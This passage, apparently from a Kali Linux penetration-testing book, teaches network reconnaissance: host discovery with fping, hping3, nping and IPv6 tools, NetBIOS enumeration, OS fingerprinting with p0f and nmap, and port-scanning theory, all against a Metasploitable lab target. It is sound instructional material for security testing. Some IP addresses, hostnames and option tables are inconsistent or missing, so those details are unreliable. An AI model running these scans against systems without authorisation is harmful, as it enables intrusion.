Another common use of arping is to detect duplicate IP addresses in a local network. For example, your machine is usually connected to a local network using an IP address of 192.168.56.101; one day, you would like to change the IP address. Before you can use the new IP address, you need to check whether that particular IP address has already been used.
You can use the following arping command to help you detect whether the IP address of 172.16.43.156 has been used:
# arping -d -i eth0 172.16.43.156 -c 2
# echo $?
1
If the code returns 1, it means that the IP address of 192.168.56.102 has been used by more than one machine, whereas, if the code returns 0, it means that the IP address is available.
The difference between ping and fping is that the fping tool can be used to send a ping (ICMP echo) request to several hosts at once. You can specify several targets on the command line, or you can use a file containing the hosts to be pinged.
In the default mode, fping works by monitoring the reply from the target host. If the target host sends a reply, it will be noted and removed from the target list. If the host doesn't respond within a certain time limit, it will be marked as unreachable. By default, fping will try to send three ICMP echo request packets to each target.
To access fping, you can use the console to execute the following command:
# fping -h
This will display the description of usage and options available in fping.
The following scenarios will give you an idea of the fping usage.
If we want to know the alive hosts of 172.16.43.156, 172.16.43.150, and 172.16.43.155 at once, we can use the following command:
fping 172.16.43.156 172.16.43.150 172.16.43.155
The following is the result of the preceding command:
# fping 172.16.43.156 172.16.43.150 172.16.43.155
172.16.43.156 is alive
172.16.43.150 is alive
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.155
172.16.43.155 is unreachable
We can also generate the host list automatically without defining the IP addresses one by one and identifying the alive hosts. Let's suppose we want to know the alive hosts in the 172.16.43.0/24 network; we can use the -g option and define the network to check using the following command:
# fping -g 172.16.43.0/24
The result for the preceding command is as follows:
#fping -g 172.16.43.0/24
172.16.43.1 is alive
172.16.43.2 is alive
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.3
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.4
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.5
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.6
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.7
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.8
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.9
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.10
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.11
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.12
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.13
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.14
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.15
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.16
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.17
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.18
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.19
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.20
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.21
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.22
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.23
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.24
ICMP Host Unreachable from 172.16.43.150 for ICMP Echo sent to 172.16.43.25
If we want to change the number of ping attempts made to the target, we can use the -r option (retry limit) as shown in the following command line. By default, the number of ping attempts is three:
fping -r 1 -g 172.16.43.149 172.16.43.160
The result of the command is as follows:
# fping -r 1 -g 172.16.43.149 172.16.43.160
172.16.43.150 is alive
172.16.43.156 is alive
172.16.43.149 is unreachable
172.16.43.151 is unreachable
172.16.43.152 is unreachable
172.16.43.153 is unreachable
172.16.43.154 is unreachable
172.16.43.155 is unreachable
172.16.43.157 is unreachable
172.16.43.158 is unreachable
172.16.43.159 is unreachable
172.16.43.160 is unreachable
Displaying the cumulative statistics can be done by giving the -s option (print cumulative statistics), as follows:
fping -s www.yahoo.com www.google.com www.msn.com
The following is the result of the preceding command line:
#fping -s www.yahoo.com www.google.com www.msn.com
www.yahoo.com is alive
www.google.com is alive
www.msn.com is alive

       3 targets
       3 alive
       0 unreachable
       0 unknown addresses

       0 timeouts (waiting for response)
       3 ICMP Echos sent
       3 ICMP Echo Replies received
       0 other ICMP received

 28.8 ms (min round trip time)
 30.5 ms (avg round trip time)
 33.6 ms (max round trip time)
        0.080 sec (elapsed real time)
The hping3 tool is a command-line network packet generator and analyzer tool. The capability to create custom network packets allows hping3 to be used for TCP/IP and security testing, such as port scanning, firewall rule testing, and network performance testing.
The following are several other uses of hping3 according to the developer (http://wiki.hping.org/25):
To access hping3, go to the console and type hping3.
You can give commands to hping3 in several ways, via the command line, interactive shell, or script.
Without any given command-line options, hping3 will send a null TCP packet to port 0.
In order to change to a different protocol, you can use the following options in the command line to define the protocol:
|
No. |
Short option |
Long option |
Description |
|---|---|---|---|
|
1 |
|
|
This sends raw IP packets |
|
2 |
|
|
This sends ICMP packets |
|
3 |
|
|
This sends UDP packets |
|
4 |
|
|
This indicates the scan mode |
|
5 |
|
|
This indicates the listen mode |
When using the TCP protocol, we can use the TCP packet without any flags (this is the default behavior) or we can give one of the following flag options:
|
No. |
Option |
Flag name |
|---|---|---|
|
1 |
|
|
|
2 |
|
|
|
3 |
|
|
|
4 |
|
|
|
5 |
|
|
|
6 |
|
|
|
7 |
|
|
|
8 |
|
|
Let's use hping3 for several cases.
Send one ICMP echo request packet to a 192.168.56.101 machine. The options used are -1 (for the ICMP protocol) and -c 1 (to set the count to one packet):
hping3 -1 172.16.43.156 -c 1
The following is the output of the command:
# hping3  -1 172.16.43.156 -c 1
HPING 172.16.43.156 (eth0 172.16.43.156): icmp mode set, 28 headers + 0 data bytes
len=46 ip=172.16.43.156 ttl=64 id=63534 icmp_seq=0 rtt=2.5 ms

--- 172.16.43.156 hping statistic ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 2.5/2.5/2.5 ms
From the preceding output, we can note that the target machine is alive because it has replied to our ICMP echo request.
To verify this, we captured the traffic using tcpdump and the following screenshot shows the packets:

We can see that the target has responded with an ICMP echo reply packet.
Besides giving the options in the command line, you can also use hping3 interactively. Open the console and type hping3. You will then see a prompt where you can type your Tcl commands.
For the preceding example, the following is the corresponding Tcl script:
hping3> hping send {ip(daddr=172.16.43.156)+icmp(type=8,code=0)}
Open a command-line window and give the following command to get a response from the target server:
hping recv eth0
After that, open another command-line window to input the sending request.
The following screenshot shows the response received:

You can also use hping3 to check for a firewall rule. Let's suppose you have the following firewall rules:
22 (SSH)To check these rules, you can give the following command in hping3 in order to send an ICMP echo request packet:
hping3 -1 172.16.43.156 -c 1
The following code is the result:
# hping3 -1 172.16.43.156 -c 1
HPING 172.16.43.156 (eth0 172.16.43.156): icmp mode set, 28 headers + 0 data bytes
--- 172.16.43.156 hping statistic ---
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
We can see that the target machine has not responded to our ping probe.
Send a TCP packet with the SYN flag set to port 22, and we will get a result as shown in the following screenshot:

From the preceding screenshot, we can see that the target machine's firewall allows our syn packet to reach port 22.
Let's check whether the UDP packet is allowed to reach port 22:

From the preceding screenshot, we can see that the target machine's firewall does not allow our UDP packet to reach port 22. There are other things that you can do with hping3, but in this chapter, we'll only discuss a small subset of its capabilities. If you want to learn more, you can consult the hping3 documentation site at http://wiki.hping.org.
The nping tool is a tool that allows users to generate network packets of a wide range of protocols (TCP, UDP, ICMP, and ARP). You can also customize the fields in the protocol headers, such as the source and destination port for TCP and UDP. The difference between nping and other similar tools such as ping is that nping supports multiple target hosts and port specification.
Besides, it can be used to send an ICMP echo request just like in the ping command; nping can also be used for network stress testing, Address Resolution Protocol (ARP) poisoning, and the denial of service attacks.
In Kali Linux, nping is included with the Nmap package. The following are several probe modes supported by nping:
|
No. |
Mode |
Description |
|---|---|---|
|
1 |
|
This is an unprivileged TCP connect |
|
2 |
|
This is a TCP mode |
|
3 |
|
This is a UDP mode |
|
4 |
|
This is an ICMP mode (default) |
|
5 |
|
This is an ARP/RARP mode |
|
6 |
|
This is a traceroute mode (it can only be used in the TCP/UDP/ICMP mode) |
At the time of writing, there is no Kali Linux menu yet for nping. So, you need to open a console and type nping. This will display the usage and options' description.
In order to use nping to send an ICMP echo request to the target machines 172.16.43.154, 172.16.43.155, 172.16.43.156, and 172.16.43.157 you can use the following command:
nping -c 1 172.16.43.154-157
The following screenshot shows the command output:

From the preceding screenshot, we know that only the 172.16.43.156 machine is sending back the ICMP echo reply packet.
If the machine is not responding to the ICMP echo request packet, as shown in the following output, you can still find out whether it is alive by sending a TCP SYN packet to an open port in that machine.
For example, to send one (-c 1) TCP packet (--tcp) to the IP address 172.16.43.156 port 22 (-p 22), you can use the following command:
nping --tcp -c 1 -p 22 172.16.43.156
Of course, you need to guess the ports which are open. We suggest that you try with the common ports, such as 21, 22, 23, 25, 80, 443, 8080, and 8443.
The following screenshot shows the result of the example:

From the preceding result, we can see that the remote machine, 172.16.43.156, is alive because when we sent the TCP packet to port 22, the target machine responded.
If you want to discover which machines are alive in an IPv6 environment, you can't just ask the tool to scan the whole network. This is because the address space is huge. You may find that the machines have a 64-bit network range. Trying to discover the machines sequentially in this network will require at least 264 packets. Of course, this is not a feasible task in the real world.
Fortunately, there is a protocol called ICMPv6 Neighbor Discovery. This protocol allows an IPv6 host to discover the link-local and auto-configured addresses of all other IPv6 systems on the local network. In short, you can use this protocol to find a live host on the local network subnet.
To help you do this, there is a tool called alive6, which can send an ICMPv6 probe and is able to listen to the responses. This tool is part of the THC-IPv6 Attack Toolkit developed by Van Hauser from The Hacker's Choice (http://freeworld.thc.org/thc-ipv6/) group.
To access alive6, go to the console and type alive6. This will display the usage information.
Suppose you want to find the active IPv6 systems on your local IPv6 network, the following command can be given with the assumption that the eth0 interface is connected to the LAN:
atk6-alive6 -p eth0
The following command lines are the result:
# atk6-alive6 -p eth0
Alive: fe80::20c:29ff:fe18:f08 [ICMP echo-reply]

Scanned 1 address and found 1 system alive
To mitigate against this, you can block the ICMPv6 echo request with the following ip6tables command:
ip6tables –A INPUT –p ipv6-icmp –-type icmpv6-type 128 –j DROP
The following screenshot is the result after the target machine configures the ip6tables rule:

This tool can be used if you want to detect the new IPv6 address joining a local network. This tool is part of the THC-IPv6 Attack Toolkit developed by Van Hauser from The Hacker's Choice group.
To access
detect-new-ipv6, go to the console and type detect-new-ipv6. This will display the usage information.
Following is a simple usage of this tool; we want to find the new IPv6 address that joined the local network:
atk6-detect-new-ip6 eth0
The following is the result of that command:
Started ICMP6 DAD detection (Press Control-C to end) ...
Detected new ip6 address: fe80::20c:29ff:fe18:f08
This tool can be used if you want to sniff out the local network to look for the IPv6 address. This tool is part of the THC-IPv6 Attack Toolkit developed by Van Hauser from The Hacker's Choice group. Getting the IPv6 address without being detected by an IDS can be useful.
To access passive_discovery6, go to the console and type passive_discovery6. This will display the usage information on the screen.
The following command is an example of running this tool:
atk6-passive_discovery6 eth0
The following is the result of that command:
atk6-passive_discovery6 eth0
Started IPv6 passive system detection (Press Control-C to end) ...
Detected:  fe80::20c:29ff:fe18:f08
This tool simply waits for the ARP request/reply by monitoring the network, and then it maps the answering hosts. The following are the IPv6 addresses that can be discovered by this tool on the network:
fe80::20c:29ff:fe18:f08
If you are doing an internal penetration test on a Windows environment, the first thing you want to do is get the NetBIOS information. One of the tools that can be used to do this is nbtscan.
The nbtscan tool will produce a report that contains the IP address, NetBIOS computer name, services available, logged in username, and MAC address of the corresponding machines. The NetBIOS name is useful if you want to access the service provided by the machine using the NetBIOS protocol that is connected to an open share. Be careful, as using this tool will generate a lot of traffic and it may be logged by the target machines.
To find the meaning of each service in the NetBIOS report, you may want to consult the Microsoft Knowledge Base on the NetBIOS Suffixes (16th Character of the NetBIOS Name) article at http://support.microsoft.com/kb/163409.
To access nbtscan, you can open the console and type nbtscan.
As an example, I want to find out the NetBIOS name of the computers located in my network (192.168.1.0/24). The following is the command to be used:
nbtscan 172.16.43.1-254
The following is the result of that command:
# nbtscan 172.16.43.1-254
Doing NBT name scan for addresses from 172.16.43.1-254

IP address       NetBIOS Name     Server    User                                         MAC address
-----------------------------------------------------------------------------------------------------------------
172.16.43.1      TESTER-IMAC               <unknown>           00:50:56:c0:00:08
172.16.43.156    METASPLOITABLE   <server>  METASPLOITABLE   0:00:00:00:00:00
From the preceding result, we are able to find two NetBIOS names, TESTER-IMAC and METASPLOITABLE.
Let's find the service provided by these machines with the following command:
nbtscan -hv 172.16.43.1-254
The -h option will print the service in a human-readable name, while the -v option will give more verbose output information.
The following is the result of this command:
# nbtscan -hv 172.16.43.1-254
Doing NBT name scan for addresses from 172.16.43.1-254
NetBIOS Name Table for Host 172.16.43.1:
Incomplete packet, 119 bytes long.
Name             Service          Type
----------------------------------------
GERARDS-IMAC     Workstation Service
Adapter address: 00:50:56:c0:00:08
----------------------------------------
NetBIOS Name Table for Host 172.16.43.156:
Incomplete packet, 335 bytes long.
Name             Service          Type
----------------------------------------
METASPLOITABLE   Workstation Service
METASPLOITABLE   Messenger Service
METASPLOITABLE   File Server Service
METASPLOITABLE   Workstation Service
METASPLOITABLE   Messenger Service
METASPLOITABLE   File Server Service
__MSBROWSE__Master Browser
WORKGROUP        Domain Name
WORKGROUP        Master Browser
WORKGROUP        Browser Service Elections
WORKGROUP        Domain Name
WORKGROUP        Master Browser
WORKGROUP        Browser Service Elections
Adapter address: 00:00:00:00:00:00
----------------------------------------
From the preceding result, we can see that there are three services available on METASPLOITABLE:Workstation, Messenger, and File Server. In our experience, this information is very useful because we know which machine has a file sharing service. Next, we can continue to check whether the file sharing services are open so that we can access the files stored on those file sharing services.
After we know that the target machine is alive, we can then find out the operating system used by the target machine. This method is commonly known as Operating System (OS) fingerprinting. There are two methods of doing OS fingerprinting: active and passive.
In the active method, the tool sends network packets to the target machine and then determines the OS of the target machine based on the analysis done on the response it has received. The advantage of this method is that the fingerprinting process is fast. However, the disadvantage is that the target machine may notice our attempt to get its operating system's information.
To overcome the active method's disadvantage, there is a passive method of OS fingerprinting. This method was pioneered by Michal Zalewsky when he released a tool called p0f. The major advantage of passive OS fingerprinting is that it does the work while reducing the interaction between the testing machine and the target, greatly increasing the stealth of the fingerprinting. The most significant disadvantage of the passive method is that the process will be slower than the active method.
In this section, we will describe a couple of tools that can be used for OS fingerprinting.
The p0f tool is used to fingerprint an operating system passively. It can be used to identify an operating system on the following machines:
The p0f tool works by analyzing the TCP packets sent during the network activities.Then, it gathers the statistics of special packets that are not standardized by default by any corporations. An example is that the Linux kernel uses a 64-byte ping datagram, whereas the Windows operating system uses a 32-byte ping datagram, or the Time to Leave (TTL) value. For Windows, the TTL value is 128, while for Linux this TTL value varies between the Linux distributions. This information is then used by p0f to determine the remote machine's operating system.
When using the p0f tool included with Kali Linux, we were not able to fingerprint the operating system on a remote machine. We figured out that the p0f tool has not updated its fingerprint database. Unfortunately, we couldn't find the latest version of the fingerprint database. So, we used p0f v3 (Version 3.06b) instead. To use this version of p0f, just download the TARBALL file from http://lcamtuf.coredump.cx/p0f3/releases/p0f-3.06b.tgz and compile the code by running the build.sh script. By default, the fingerprint database file (p0f.fp) location is in the current directory. If you want to change the location, for example, if you want to change the location to /etc/p0f/p0f.fp, you need to change this in the config.h file and recompile p0f. If you don't change the location, you may need to use the -f option to define the fingerprint database file location.
In the following example, we will use p0f to fingerprint a Linux machine:
p0f, open a console and type p0f -h. This will display its usage and options' description. Let's use p0f to identify the operating system used in a remote machine we are connecting to. Just type the following command in your console:
p0f –f /usr/share/p0f/p0f.fp -o p0f.log
usr/share/p0f/p0f.fp file and save the log information to the p0f.log file. It will then display the following information:# p0f -f /usr/share/p0f/p0f.fp -o p0f.log --- p0f 3.07b by Michal Zalewski <lcamtuf@coredump.cx> --- [+] Closed 1 file descriptor. [+] Loaded 320 signatures from '/usr/share/p0f/p0f.fp'. [+] Intercepting traffic on default interface 'eth0'. [+] Default packet filtering configured [+VLAN]. [+] Log file 'p0f.log' opened for writing. [+] Entered main event loop.
This is the abridged information displayed to the console:
.-[ 172.16.43.150/41522 -> 172.16.43.156/80 (syn+ack) ]-
|
| server   = 172.16.43.156/80
| os       = Linux 2.6.x
| dist     = 0
| params   = none
| raw_sig  = 4:64+0:0:1460:mss*4,5:mss,sok,ts,nop,ws:df:0
The following screenshot shows the content of the log file:

Based on the preceding result, we know that the target is a Linux 2.6 machine.
The following screenshot shows the information from the target machine:

By comparing this information, we know that p0f got the OS information correctly. The remote machine is using Linux version 2.6.
Nmap is a very popular and capable port scanner. Besides this, it can also be used to fingerprint a remote machine's operating system. It is an active fingerprinting tool. To use this feature, you can use the -O option to the nmap command.
For example, if we want to fingerprint the operating system used on the 192.168.56.102 machine, we use the following command:
nmap –O 172.16.43.156
The following screenshot shows the result of this command:

Nmap was able to get the correct operating system information after fingerprinting the operating system of a remote machine.
We will talk more about Nmap in a later chapter.
In this chapter, we discussed the target discovery process. We started by discussing the purpose of target discovery: identifying the target machine and finding out the operating system used by the target machine. Then, we continued with the tools included with Kali Linux that can be used for identifying target machines.
We discussed the following tools: ping, arping, fping, hping3, nping, and nbtscan. We also discussed several tools specially developed to be used in an IPv6 environment, such as alive6, detect-new-ip6, and passive_discovery6.
At the end of this chapter, you learned about the tools that can be used to do OS fingerprinting: p0f, and briefly about the nmap capabilities for doing active operating system fingerprinting.
In the next chapter, we will talk about target enumeration and describe the tools included in Kali Linux that can be used for this purpose.
Enumerating target is a process that is used to find and collect information about ports, operating systems, and services available on the target machines. This process is usually done after we have discovered that the target machines are available. In penetration testing practice, this task is conducted at the time of the discovery process.
In this chapter, we will discuss the following topics related to the target enumeration process:
The goal of performing the enumeration process is to collect information about the services available on the target systems. Later on, we will use this information to identify the vulnerabilities that exist on these services.
In its simplest definition, port scanning can be defined as a method used to determine the state of the Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) ports on the target machines. An open port may mean that there is a network service listening on the port and the service is accessible, whereas a closed port means that there is no network service listening on that port.
After getting the port's state, an attacker will then check the version of the software used by the network service and find out the vulnerability of that version of software. For example, suppose that server A has web server software version 1.0. A few days ago, there was a security advisory released. The advisory gave information about the vulnerability in web server software version 1.0. If an attacker finds out about server A's web server and is able to get the version information, the attacker can use this information to attack the server. This is just a simple example of what an attacker can do after getting information about the services available on the machine.
Before we dig into the world of port scanning, let us discuss a little bit of the TCP/IP protocol theory.
In the TCP/IP protocol suite, there are dozens of different protocols, but the most important ones are TCP and IP. IP provides addressing, datagram routing, and other functions for connecting one machine to another, while TCP is responsible for managing connections and provides reliable data transport between processes on two machines. IP is located in the network layer (layer 3) in the Open Systems Interconnection (OSI) model, whereas TCP is located in the transport layer (layer 4) of OSI.
Besides TCP, the other key protocol in the transport layer is UDP. You may ask what the differences between these two protocols are.
In brief, TCP has the following characteristics:
UDP has different characteristics to TCP, which are as follows:
Applications that can bear the loss of some packets, such as video streaming and other multimedia applications, use UDP. The other well-known applications that use UDP are Domain Name System (DNS), Dynamic Host Configuration Protocol (DHCP), and Simple Network Management Protocol (SNMP).
For applications to be able to communicate correctly, the transport layer uses addressing called ports. A software process listens on a particular port number on the server side, and the client machine sends data to that server port to be processed by the server application. The port numbers have a 16-bit address, and it can range from 0 to 65,535.
To avoid a chaotic usage of port numbers, there are universal agreements on the port numbers' ranges, as follows:
22), HTTP (port 80), HTTPS (port 443), and so on.After discussing the differences between TCP and UDP in brief, let us describe the TCP and UDP message format.
The TCP message is called a segment. A TCP segment consists of a header and a data section. The TCP header is often 20 bytes long (without TCP options). It can be described using the following figure:

Here is a brief description of each field:
Later on, RFC 3168 (the RFC can be downloaded from http://www.ietf.org/rfc/rfc3168.txt) added two more extended flags, as follows:
The flags can be set independently of each other.
When performing port scanning on the TCP port by using a SYN packet to the target machine, an attacker might face the following behaviors:
ICMP Port Unreachable, which means that the port is not accessible to us, most likely because it is blocked by the firewall.From a pentester's point of view, interesting behavior is when the port is open because this means that there is a service available on that port that can be tested further.
If you conduct a port scanning attack, you should understand the various TCP behaviors listed in order to be able to attack more effectively.
When scanning for UDP ports, you will see different behaviors; these will be explained later on. Before we go to see various UDP behaviors, let's see the UDP header format first, as shown in the following figure:

The following is a brief explanation of each field in the UDP header depicted in the preceding figure.
Just like the TCP header, the UDP header also has the Source Port and the Destination Port, each of which has a length of 16 bits. The source port is the port on the sending machine that transmits the packet, while the destination port is the port on the target machine that receives the packet:
During a port scanning activity on the UDP port on the target machine, an attacker might face the following behaviors:
ICMP Port Unreachable. It can be concluded that the port is closed. However, if the message sent is not an ICMP unreachable message, it means that the port is filtered by the firewall.UDP port scanning is less reliable when compared to TCP port scanning because sometimes, the UDP port is open but the service listening on that port is looking for a specific UDP payload. Thus, the service will not send any replies.
Now that we have briefly described the port scanning theory, let's put this into practice. In the following sections, we will look at several tools that can be used to help us perform network scanning.
For the practical scenarios in this chapter, we will utilize a Metasploitable virtual machine, as explained in Chapter 1, Beginning with Kali Linux, as our target machine. It has an IP address of 172.16.43.156, while our attacking machine has an IP address of 172.16.43.150.
In this section, we will look at several tools that can be used to find open ports, fingerprint the remote operating system, and enumerate the services on the remote machine.
Service enumeration is a method that is used to find the service version that is available on a particular port on the target system. This version information is important because with this information, the penetration tester can search for security vulnerabilities that exist for that software version.
While standard ports are often used, sometimes systems administrators will change the default ports for some services. For example, an SSH service may be bound to port 22 (as a convention), but a system administrator may change it to be bound to port 2222. If the penetration tester only does a port scan to the common port of SSH, it may not find that service. The penetration tester will also have difficulties when dealing with proprietary applications running on non-standard ports. By using the service enumeration tools, these two problems can be mitigated, so there is a chance that the service can be found, regardless of the port it binds to.
Nmap is a port scanner that is comprehensive, feature- and fingerprint-rich, and widely used by the IT security community. It is written and maintained by Fyodor. It is a must-have tool for a penetration tester because of its quality and flexibility.
Besides being used as a port scanner, Nmap has several other capabilities, as follows:
443, a TCP ACK packet to port 80, and an ICMP timestamp request to carry out the host discovery.It is good practice to always check for new versions of Nmap. If you find the latest version of Nmap available for Kali Linux, you can update your Nmap by issuing the following commands:
apt-get update
apt-get install nmap
To start Nmap, you can navigate to Applications and then to Information Gathering. You can also start Nmap by going to the console to execute the following command:
nmap
This will display all of the Nmap options with their descriptions.
A new user to Nmap will find the available options quite overwhelming.
Fortunately, you only need one option to scan for the remote machine. That option is your target IP address or hostname, if you have set up the DNS correctly. This is done with the following command:
nmap 172.16.43.156
The following is the result of the scan without any other options:
Nmap scan report for 172.16.43.156
Host is up (0.00025s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 00:0C;29:18:0F:08 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 1.7 seconds
From the preceding result, we can see that the target machine is very vulnerable to attack because it has many open ports.
Before we continue to use Nmap, let's take a look at the port states that can be identified by Nmap. There are six port states that are recognized by Nmap, as follows:
After describing the port states, we will describe several options that are commonly used during penetration testing, and after that, we will use those options in our practice.
Nmap will treat everything on the command line that isn't an option or option argument as target host specification. We suggest that you use the IP address specification instead of the hostname. By using the IP address, Nmap doesn't need to do DNS resolution first. This will speed up the port scanning process.
In the current version, Nmap supports the following IPv4 address specifications:
172.16.43.156.172.16.43.0/24. This specification will include 256 IP addresses ranging from 172.16.43.0 to 172.16.43.255.172.16.2-4,6.1. This addressing will include four IP addresses: 172.16.2.1, 172.16.3.1, 172.16.4.1, and 172.16.6.1.172.16.43.1 and 172.168.3-5,9.1.For the IPv6 address, Nmap only supports the fully qualified IPv6 format and hostname, such as fe80::a8bb:ccff:fedd:eeff%eth0.
Besides getting the target specification from the command line, Nmap also accepts target definition from a text file by using the -iL <inputfilename> option. This option is useful if we already have the IP addresses from another program.
Make sure that the entries in that file use the Nmap-supported target specification format. Each entry must be separated by spaces, tabs, or a new line.
The following code is a sample of that file:
172.16.1.1-254
172.16.2.1-254
Now let's scan a network of 172.16.430/24. We want to see the packets sent by Nmap. To monitor the packets sent, we can use a packet capture utility such as tcpdump.
Open a console and type the following command:
tcpdump -nnX tcp and host 172.16.43.150
The 172.16.43.150 IP address belongs to our machine, which launches Nmap. You need to adjust it to your configuration.
Open another console on the same machine and type the following command:
nmap 172.16.43.0/24
In the tcpdump console, you will see the following packet:
22:42:12.107532 IP 172.16.43.150.49270 >172.16.43.156.23: Flags [S], seq 239440322, win 1024, options [mss 1460], length 0
  0x0000:  4500 002c eb7f 0000 3006 ad2e c0a8 3866  E..,....0.....8f
  0x0010:  c0a8 3867 c076 0017 0e45 91c2 0000 0000  ..8g.v...E......
  0x0020:  6002 0400 4173 0000 0204 05b4            '...As......
From the preceding packet information, we know that the attacking machine sent a packet with a SYN flag sent from port 49270 to the target machine port 23 (Telnet). The SYN flag is set by default if Nmap is run by the privileged user, such as root in Kali Linux.
The following screenshot shows a packet sent by the attacking machine to other machines and ports on the target network:

If the remote machine responds, the response packet will look like the following code:
